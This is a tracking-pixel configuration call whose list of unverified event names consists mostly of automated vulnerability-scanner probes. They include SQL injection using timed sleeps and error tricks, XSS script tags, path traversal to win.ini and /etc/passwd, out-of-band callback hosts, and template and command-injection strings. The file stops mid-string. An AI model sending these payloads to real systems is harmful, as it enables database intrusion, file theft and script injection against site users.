config.set("596129790477354", "eventValidation", {"unverifiedEventNames":["\/\/google.com","1ACUSTART'\"*\/\r\n \u003C?phpACUEND","ACUSTART\r\nACUEND","PageView\"and\"q\"=\"q","PageView'and'b'='w","PageView\"and\"d\"=\"h","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('t',2)='t","PageView'and'f'='f","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('w',0)='w","extractvalue(1,concat(char(126),md5(1650006927)))","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1716694683)))and\"","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1953293455)))and'","ViewContent'and(select'1'from\/**\/cast(md5(1322850009)as\/**\/int))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1669329606')))","ViewContent\/**\/and\/**\/cast(md5('1363751916')as\/**\/int)>0","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1041754829')))>'0","ViewContent\"and\"q\"=\"x","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('v',0)='v","ViewContent'and'n'='o","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('b',2)='b","extractvalue(1,concat(char(126),md5(1895843637)))","PageView\/**\/and\/**\/cast(md5('1133763872')as\/**\/int)>0","PageView'and(select'1'from\/**\/cast(md5(1079209038)as\/**\/int))>'0","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1582285650')))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1417381322)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1511763067')))","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1416339378)))and'","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('k',0)='k","PageView\"and\"p\"=\"p","PageView'and'e'='e","PageView'and'o'='k","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('g',2)='g","PageView\"and\"b\"=\"o","ViewContent\/**\/and\/**\/cast(md5('1600343386')as\/**\/int)>0","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1736624863)))and'","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1977661791)))and\"","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1698057698')))>'0","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('i',0)='i","ViewContent'and'e'='z","ViewContent'and'b'='b","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('f',2)='f","ViewContent'and(select'1'from\/**\/cast(md5(1341384772)as\/**\/int))>'0","extractvalue(1,concat(char(126),md5(1107296571)))","ViewContent\"and\"i\"=\"b","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1316028673')))","PageView\/**\/and\/**\/cast(md5('1011562826')as\/**\/int)>0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1491785404')))","PageView'and(select'1'from\/**\/cast(md5(1834362834)as\/**\/int))>'0","extractvalue(1,concat(char(126),md5(1628888860)))","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1636275555')))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1732148636)))and\"","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1026725813)))and'","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('l',2)='l","PageView\"and\"l\"=\"l","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('f',0)='f","PageView\"and\"e\"=\"e","PageView'and'z'='z","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1480841707)))and\"","extractvalue(1,concat(char(126),md5(1773458100)))","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1948858183')))","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1221559225')))>'0","PageView'and(select'1'from\/**\/cast(md5(1015715862)as\/**\/int))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1799370916)))and'","PageView\/**\/and\/**\/cast(md5('1888192804')as\/**\/int)>0","ViewContent'and'y'='y","ViewContent'and(select'1'from\/**\/cast(md5(1486467806)as\/**\/int))>'0","ViewContent\/**\/and\/**\/cast(md5('1108263254')as\/**\/int)>0","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('p',2)='p","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1986774775)))and'","extractvalue(1,concat(char(126),md5(1905668017)))","ViewContent\"and\"w\"=\"a","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1772996909')))>'0","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1866924750)))and\"","ViewContent'and'i'='d","ViewContent\"and\"v\"=\"v","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1211274950')))","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('m',0)='m","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('l',2)='l","ViewContent\"and\"h\"=\"z","ViewContent'and'y'='n","ViewContent'and'f'='f","ViewContent\"and\"t\"=\"t","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('h',0)='h","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1057786567')))>'0","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1494303921)))and'","ViewContent'and(select'1'from\/**\/cast(md5(1169206398)as\/**\/int))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1014227538')))","extractvalue(1,concat(char(126),md5(1779545923)))","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1061845818)))and\"","ViewContent\/**\/and\/**\/cast(md5('1934814214')as\/**\/int)>0","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('c',0)='c","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('m',2)='m","PageView'and'p'='e","PageView\"and\"t\"=\"h","PageView\"and\"i\"=\"i","PageView'and'w'='w","extractvalue(1,concat(char(126),md5(1244410692)))","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1002803570)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1562442720')))","PageView'and(select'1'from\/**\/cast(md5(1148311933)as\/**\/int))>'0","PageView\/**\/and\/**\/cast(md5('1172979776')as\/**\/int)>0","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1167101619')))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1510837874)))and'","ViewContent'and'p'='p","ViewContent\"and\"s\"=\"s","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('o',0)='o","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('w',2)='w","ViewContent'and'z'='m","ViewContent\"and\"o\"=\"o","ViewContent'and(select'1'from\/**\/cast(md5(1192176178)as\/**\/int))>'0","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1793281591)))and'","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1068988898)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1919358722')))","ViewContent\/**\/and\/**\/cast(md5('1746253030')as\/**\/int)>0","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1967016592')))>'0","extractvalue(1,concat(char(126),md5(1517188112)))","PageView'and'c'='z","PageView\"and\"c\"=\"m","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('p',0)='p","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1172206813')))","extractvalue(1,concat(char(126),md5(1383531340)))","PageView'and(select'1'from\/**\/cast(md5(1473350921)as\/**\/int))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1478014771)))and\"","PageView\/**\/and\/**\/cast(md5('1163613960')as\/**\/int)>0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1764858798)))and'","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1828917597')))>'0","ViewContent'and'd'='h","ViewContent'and'x'='x","ViewContent\"and\"v\"=\"q","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('b',0)='b","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('g',2)='g","ViewContent\"and\"f\"=\"f","extractvalue(1,concat(char(126),md5(1255670290)))","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1104346421')))","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1196939148)))and'","ViewContent'and(select'1'from\/**\/cast(md5(1481410477)as\/**\/int))>'0","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1436792233)))and\"","ViewContent\/**\/and\/**\/cast(md5('1582538851')as\/**\/int)>0","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1321532554')))>'0","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('x',0)='x","PageView\"and\"g\"=\"w","PageView\"and\"k\"=\"k","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('d',2)='d","PageView'and'x'='x","PageView'and'p'='k","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1209939954')))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1288931561)))and'","PageView'and(select'1'from\/**\/cast(md5(1690387755)as\/**\/int))>'0","extractvalue(1,concat(char(126),md5(1784607639)))","PageView\/**\/and\/**\/cast(md5('1567529272')as\/**\/int)>0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1777246207')))","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1872388975)))and\"","http:\/\/www.facebook.com\u0040ev.49580c8a9.f1e61c.a5a.lol:49580\/x.png","..\/..\/..\/..\/..\/..\/..\/..\/Windows\/win.ini","..\/..\/..\/..\/..\/..\/..\/..\/Windows\/win.ini\ufffd","\/\/\/\/\/\/\/\/..\/..\/..\/..\/..\/..\/..\/..\/Windows\/win.ini","asdasd","\ufffd\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd","..\\..\\..\\..\\..\\..\\..\\..\\etc\/pam.d\/..\/passwd\ufffd","..\\..\\..\\..\\..\\..\\..\\..\\Windows\/win.ini\ufffd","..\\..\\..\\..\\..\\..\\..\\..\\Windows\/win.ini","\ufffd\/..\\..\\..\\..\\..\\..\\..\\..\\Windows\/win.ini","1;SELECT IF((8303>8302),SLEEP(20),2356)","0'XOR(if(now()=sysdate(),sleep(20*1),0))XOR'Z","0'XOR(if(now()=sysdate(),sleep(4*5),0))XOR'Z","' OR (SELECT pg_sleep(20)) --'","0'XOR(if(now()=sysdate(),sleep(20),0))XOR'","' OR pg_sleep(20) --'","0\\\"XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","'; WAITFOR DELAY '0:0:20'--","0\\\"XOR(if(now()=sysdate(),sleep(20),0))XOR\\\"Z","-10'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","'+(select * from (select(sleep(20)))a)+'","0\\\"XOR(if(now()=sysdate(),sleep(20),0))XOR'",",(select^_rom\u00255(select(sleep(20))))a","'XOR(if(now()=sysdate(),sleep(20*1),0))XOR'Z","'XOR(if(now()=sysdate(),sleep(20*1),0))XOR'","1'; WAITFOR DELAY '00:00:20'--","0'or(now()=sysdate()","';SELECT pg_sleep(20);--","0'|(IF((now())LIKE(sysdate()),SLEEP(20),0))|'Z","0\"XOR(if(now()=sysdate(),sleep(20),0))XOR\"Z","0'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","' OR pg_sleep(20) AND 1=1 --'","1' AND DBMS_LOCK.sleep(20)--","1' OR 1=DBMS_LOCK.sleep(20)--","PageViewtx46EjZi'; waitfor delay '0:0:15' --","PageView9921422","'\"()&\u0025\u003Czzz>\u003CScRiPt >fFnA(9334)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fFnA(9806)\u003C\/ScRiPt>","\u0040\u0040nO16I","PageView8GmBwnAK'; waitfor delay '0:0:15' --","\u0040\u00403CDrN","PageView63lhz7w1'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >hljI(9452)\u003C\/ScRiPt>","PageView9390428","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hljI(9879)\u003C\/ScRiPt>","PageView9923620","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Upvf(9212)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Upvf(9459)\u003C\/ScRiPt>","\u0040\u0040E035w","PageViewLbslRXk7'; waitfor delay '0:0:15' --","PageView9977019","'\"()&\u0025\u003Czzz>\u003CScRiPt >rRjl(9604)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rRjl(9498)\u003C\/ScRiPt>","cf_crash_signaturef4792df2cbcf_crash_signature","en-usccf354631aen-us","c59e768197","c6144d1a17","PageViewa7171f5b11PageView","bba11df0db","4.6.2c42285c6774.6.2","b02bbb43ba","bd09a3bbeb","\u0040news.remitly.com.rrr.bms.cmk6tstk.dns.b2z.team","\/\\news.remitly.com.rrr.bms.cmk6tstk.dns.b2z.team","\\news.remitly.com.rrr.bms.cmk6tstk.dns.b2z.team","PageViewJyJgIC0tIw\u00253d\u00253d","PageView\u0025df\u002522aaa","PageView\u0025c0\u002522\u0025c0\u002527\u0025d5\u002522\u0025d5\u002527aa","c2b5b3e91a","PageViewcd95a187e9PageView","be3df8e5fa","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MTBv(9687)\u003C\/ScRiPt>","PageViewcd613789c1PageView","\u0040\u0040il19f","PageVieweQAdCTMX'; waitfor delay '0:0:15' --","1200,6362a834d0b5361200,6362","PageView9179492","'\"()&\u0025\u003Czzz>\u003CScRiPt >VmXD(9494)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VmXD(9708)\u003C\/ScRiPt>","social-companybf14dcd03csocial-company","\u0040\u0040PAhMI","PageView2RSfbIx0'; waitfor delay '0:0:15' --","PageView9529251","'\"()&\u0025\u003Czzz>\u003CScRiPt >vndO(9945)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vndO(9742)\u003C\/ScRiPt>","\u0040\u0040Th3Po","PageViewk0qBdTx3'; waitfor delay '0:0:15' --","PageViewdc25145b5dPageView","\u0040\u0040jTE8h","PageViewLABea2gM'; waitfor delay '0:0:15' --","PageView9642474","'\"()&\u0025\u003Czzz>\u003CScRiPt >TKte(9439)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TKte(9917)\u003C\/ScRiPt>","PageView9095947","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uPNg(9397)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >uPNg(9094)\u003C\/ScRiPt>","\u0040\u0040ni9co","PageViewn3oRpw2H'; waitfor delay '0:0:15' --","\u0040\u0040pUcxw","PageViewjSMy9Lpe'; waitfor delay '0:0:15' --","\u0040\u0040tnWgj","PageView9897016","'\"()&\u0025\u003Czzz>\u003CScRiPt >8xWJ(9051)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8xWJ(9571)\u003C\/ScRiPt>","PageView06z8TVGK'; waitfor delay '0:0:15' --","PageView9485062","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oKCP(9030)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >oKCP(9886)\u003C\/ScRiPt>","50501d316d629c350501","PageView9326451","'\"()&\u0025\u003Czzz>\u003CScRiPt >Evq3(9844)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Evq3(9548)\u003C\/ScRiPt>","afc-jetansbbed7101dbafc-jetans","amer_sfadminawa5e9b09d34amer_sfadminaw","PageViewa7fcd232b0PageView","23769c01931c43e23769","PageViewc5b0f05ddfPageView","PageViewa777826220PageView","PageViewdab8b741faPageView","PageViewa7e9bb4bd1PageView","PageViewf836247499PageView","\u0025c002bbb765\u0025","PageViewb6e504e02ePageView","state.newegg.come936cd2e1dstate.newegg.com","aaf59a2c86","PageViewb9fb2388b9PageView","PageViewf855fe00e7PageView","owned_seoe294b15620owned_seo","fa4a0a236e","PageViewcfa4f8808ePageView","\u0040\u0040fVypR","PageView1kHQonIi'; waitfor delay '0:0:15' --","PageView9248867","'\"()&\u0025\u003Czzz>\u003CScRiPt >CGBW(9977)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CGBW(9831)\u003C\/ScRiPt>","PageViewe4ed7aca04PageView","\u0040\u0040q8G8h","PageViewCKIWM4rY'; waitfor delay '0:0:15' --","\u0040\u0040aHiCO","PageViewCZJKNu1L'; waitfor delay '0:0:15' --","PageView9262719","'\"()&\u0025\u003Czzz>\u003CScRiPt >5aei(9330)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5aei(9019)\u003C\/ScRiPt>","PageView9065297","'\"()&\u0025\u003Czzz>\u003CScRiPt >Zk6O(9398)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Zk6O(9784)\u003C\/ScRiPt>","\u0040\u0040ybJtN","PageViewktMi4uwi'; waitfor delay '0:0:15' --","\u0040\u0040KWHMr","PageViewGxa1ajtE'; waitfor delay '0:0:15' --","PageView9213378","'\"()&\u0025\u003Czzz>\u003CScRiPt >gN4J(9917)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gN4J(9580)\u003C\/ScRiPt>","PageView9293219","'\"()&\u0025\u003Czzz>\u003CScRiPt >ip17(9870)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ip17(9677)\u003C\/ScRiPt>","2024-07-29d7ff1272982024-07-29","\u0040\u0040dSrl9","PageViewRldJiYf2'; waitfor delay '0:0:15' --","PageView9096105","'\"()&\u0025\u003Czzz>\u003CScRiPt >T2Ly(9591)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T2Ly(9909)\u003C\/ScRiPt>","\u0040\u0040xozCZ","PageViewyff2ssku'; waitfor delay '0:0:15' --","\u0040\u0040RwInz","PageViewJnM2sEUn'; waitfor delay '0:0:15' --","fc0dbed261","PageView9400014","'\"()&\u0025\u003Czzz>\u003CScRiPt >WOpB(9190)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WOpB(9894)\u003C\/ScRiPt>","PageView9700821","'\"()&\u0025\u003Czzz>\u003CScRiPt >nnTd(9470)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nnTd(9878)\u003C\/ScRiPt>","PageViewc6282a9174PageView","rkmdtwt-20dbaa89ba40rkmdtwt-20","kG]faf3b80ddbkG]","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vYAb(9634)\u003C\/ScRiPt>","PageView9697176","PageView9786444","'\"()&\u0025\u003Czzz>\u003CScRiPt >nVIp(9091)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >vYAb(9674)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nVIp(9963)\u003C\/ScRiPt>","tw-200211444e55ccd8ab0tw-200211444","cc56517d91","MATCH_ODDSa2157768f3MATCH_ODDS","f6f0f990f8","Air Canadac981d7de2fAir Canada","PageViewc4ee1219afPageView","PageViewe2c879c93dPageView","Pangasinan Ilocosfc9730028cPangasinan Ilocos","-147f10e7461f6-147","PageViewffcce72598PageView","af30d05747","PageViewf6d1a84e54PageView","1'[0]e16a75797b1'[0]","hidden:1bc244f513ahidden:1","PageViewa1e3a6eee7PageView","\u0040\u00400tGe1","\u0040\u0040MF6jW","PageView2p9Zr79K'; waitfor delay '0:0:15' --","PageViewmUKWrKm7'; waitfor delay '0:0:15' --","PageViewd58d90ffb3PageView","PageView9749937","'\"()&\u0025\u003Czzz>\u003CScRiPt >KJY2(9050)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KJY2(9462)\u003C\/ScRiPt>","PageView9579893","'\"()&\u0025\u003Czzz>\u003CScRiPt >itUO(9934)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >itUO(9655)\u003C\/ScRiPt>","\u0040\u0040Yb5TQ","\u0040\u0040tjTrz","PageView9Q0G4K8l'; waitfor delay '0:0:15' --","PageView5c3PNlbp'; waitfor delay '0:0:15' --","PageView9076108","'\"()&\u0025\u003Czzz>\u003CScRiPt >GEsC(9549)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GEsC(9431)\u003C\/ScRiPt>","PageView9060539","'\"()&\u0025\u003Czzz>\u003CScRiPt >XIcw(9946)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XIcw(9011)\u003C\/ScRiPt>","PageView9577384","'\"()&\u0025\u003Czzz>\u003CScRiPt >tMnY(9624)\u003C\/ScRiPt>","\u0040\u0040jRPfD","PageViewYnJX8nhG'; waitfor delay '0:0:15' --","PageView9396918","'\"()&\u0025\u003Czzz>\u003CScRiPt >8zo5(9520)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8zo5(9820)\u003C\/ScRiPt>","PageView9719003","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZF3O(9552)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZF3O(9270)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7SxL(9079)\u003C\/ScRiPt>","PageView9675693","'\"()&\u0025\u003Czzz>\u003CScRiPt >7SxL(9026)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Dfx3(9310)\u003C\/ScRiPt>","PageView9879013","'\"()&\u0025\u003Czzz>\u003CScRiPt >Dfx3(9644)\u003C\/ScRiPt>","\u0040\u0040ts2vi","1AcuStart865295 164168AcuEnd","-1 or AcuStart317270=263594AcuEnd","1AcuStart496423'\"453704AcuEnd","\u0040\u00406274T","1AcuStart840250 806846AcuEnd","-1 or AcuStart362334=999057AcuEnd","1AcuStart110704'\"689856AcuEnd","PageViewgFzxVkyk'; waitfor delay '0:0:15' --","PageViewe4IClzQw'; waitfor delay '0:0:15' --","1AcuStart912227 120025AcuEnd","-1 or AcuStart538725=095029AcuEnd","1AcuStart509046'\"185325AcuEnd","1AcuStart518237 917213AcuEnd","-1 or AcuStart366152=979814AcuEnd","1AcuStart479625'\"252828AcuEnd","PageView9132968","'\"()&\u0025\u003Czzz>\u003CScRiPt >0bZd(9796)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0bZd(9945)\u003C\/ScRiPt>","PageView9499953","'\"()&\u0025\u003Czzz>\u003CScRiPt >G1ys(9717)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G1ys(9260)\u003C\/ScRiPt>","1K3PPTZGO","PageView24DDfb88'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CXGL(9811)\u003C\/ScRiPt>","\u0040\u0040aLyhJ","PageView9537596","'\"()&\u0025\u003Czzz>\u003CScRiPt >PIWR(9025)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PIWR(9278)\u003C\/ScRiPt>","PageView5Jbtza2L'; waitfor delay '0:0:15' --","\u0040\u0040Bvjsb","PageViewRbw6Lu5a'; waitfor delay '0:0:15' --","PageView9896421","'\"()&\u0025\u003Czzz>\u003CScRiPt >xrn6(9012)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xrn6(9082)\u003C\/ScRiPt>","PageView9624406","'\"()&\u0025\u003Czzz>\u003CScRiPt >ks61(9111)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ks61(9902)\u003C\/ScRiPt>","\u0040\u0040ghbR5","PageViewZmkmbLuc'; waitfor delay '0:0:15' --","PageView9513671","'\"()&\u0025\u003Czzz>\u003CScRiPt >IEgB(9791)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IEgB(9024)\u003C\/ScRiPt>","beauty,aps,180d41ce63e5bbeauty,aps,180","e2ffb5e437","PageView&n938718=v931463","N1hWc3Q3bEM=","PageView\"||sleep(27*1000)*gmiagm||\"","PageView\"&&sleep(27*1000)*dcwmmx&&\"","PageView'&&sleep(27*1000)*tkghvb&&'","PageView'||sleep(27*1000)*tuxxyg||'","zwqvjs^","${10000497+9999178}","3ioFzVxf","dDSilwp8: ZR46b4P1","expr 9000826135 - 949750","\"+response.write(9767261*9128980)+\"","'+response.write(9767261*9128980)+'","response.write(9767261*9128980)","PageView9231995","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >o1TN(9424)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >o1TN(9474)\u003C\/ScRiPt>","\u0040\u0040Porwd","PageViewuDlCoxxc'; waitfor delay '0:0:15' --","PageView&n950184=v980170","alV4RVFoeEE=","PageView'||sleep(27*1000)*yizfpv||'","PageView\"||sleep(27*1000)*fbwiue||\"","PageView\"&&sleep(27*1000)*fwawhy&&\"","PageView'&&sleep(27*1000)*lffgsn&&'","${9999476+10000385}","5bnke6L1","d9MGjzxf: EJbfKVy8","expr 9000466212 - 924844","\"+response.write(9044049*9700584)+\"","'+response.write(9044049*9700584)+'","response.write(9044049*9700584)","'\"()&\u0025\u003Czzz>\u003CScRiPt >Qog8(9035)\u003C\/ScRiPt>","PageView9615318","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Qog8(9299)\u003C\/ScRiPt>","\u0040\u0040hFPtk","PageViewrw7ujjnW'; waitfor delay '0:0:15' --","\u0040\u0040fcDfX","PageViewMg1SlWBx'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >K7Vn(9116)\u003C\/ScRiPt>","PageView9221617","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K7Vn(9167)\u003C\/ScRiPt>","PageView&n906573=v919567","TEU5SUI2bEc=","PageView\"||sleep(27*1000)*jeyvnw||\"","PageView'||sleep(27*1000)*fcnyuh||'","PageView\"&&sleep(27*1000)*lvqwds&&\"","PageView'&&sleep(27*1000)*ucrnes&&'","yoitxn","${10000276+9999849}","BCcqDObx: whCans5v","qKcYb3B6","expr 9000581913 - 911320","response.write(9311599*9961100)","'+response.write(9311599*9961100)+'","\"+response.write(9311599*9961100)+\"","PageView9032414","'\"()&\u0025\u003Czzz>\u003CScRiPt >MSJP(9753)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MSJP(9911)\u003C\/ScRiPt>","\u0040\u0040QMuCr","PageViewMn6q4Tuj'; waitfor delay '0:0:15' --","PageView&n905854=v950797","TGZseDZUdGY=","PageView\"||sleep(27*1000)*yqwzgj||\"","PageView\"&&sleep(27*1000)*znapba&&\"","PageView'||sleep(27*1000)*bvsgzk||'","PageView'&&sleep(27*1000)*kdeahc&&'","${10000183+10000164}","ced5jwhC: UspYbMnf","UsEUf8fA","expr 9000199107 - 984260","\"+response.write(9742426*9391473)+\"","'+response.write(9742426*9391473)+'","response.write(9742426*9391473)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0Q89(9298)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >0Q89(9486)\u003C\/ScRiPt>","PageView9984330","\u0040\u0040PKmcr","PageViewFRYMdmNN'; waitfor delay '0:0:15' --","PageView&n980294=v901042","S0s4am9DaWk=","PageView'||sleep(27*1000)*yrpqdb||'","PageView\"||sleep(27*1000)*xwqlme||\"","PageView\"&&sleep(27*1000)*dmjlgh&&\"","PageView'&&sleep(27*1000)*fgcfvq&&'","${9999636+10000362}","76HH0IyS","NfnVHcMh: pZmqwpPI","expr 9000402330 - 951232","'+response.write(9313913*9193869)+'","\"+response.write(9313913*9193869)+\"","response.write(9313913*9193869)","PageView9042707","'\"()&\u0025\u003Czzz>\u003CScRiPt >vytz(9578)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vytz(9901)\u003C\/ScRiPt>","\u0040\u0040fdyFg","PageViewKa8waQYJ'; waitfor delay '0:0:15' --","PageView&n953550=v979225","Y0l4QUVTRjg=","PageView\"||sleep(27*1000)*gzgbqx||\"","PageView'||sleep(27*1000)*ichquw||'","PageView\"&&sleep(27*1000)*zhteed&&\"","PageView'&&sleep(27*1000)*tzvbxb&&'","pqabsn","${9999445+9999186}","gq8UD8HQ","dUzgLW9H: IalOjKN5","expr 9000236339 - 960543","\"+response.write(9722629*9165891)+\"","'+response.write(9722629*9165891)+'","response.write(9722629*9165891)","PageView9975287","'\"()&\u0025\u003Czzz>\u003CScRiPt >FqjS(9051)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FqjS(9263)\u003C\/ScRiPt>","\u0040\u00404skEu","PageViewDtxGTZaE'; waitfor delay 